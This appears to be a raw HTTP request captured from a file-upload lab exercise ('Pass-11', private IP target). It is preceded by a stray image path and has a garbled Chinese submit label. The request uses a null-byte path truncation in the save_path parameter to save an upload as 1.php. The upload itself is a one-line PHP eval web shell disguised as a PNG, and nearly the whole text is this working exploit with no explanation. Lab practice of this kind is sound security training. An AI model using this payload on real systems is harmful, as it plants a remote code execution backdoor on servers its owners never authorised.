 POST /Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 172.16.60.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://172.16.60.101/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------23281168279961
Content-Length: 323
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------23281168279961
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: image/png
<?php @eval($_POST['enen']);?>
-----------------------------23281168279961
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------23281168279961--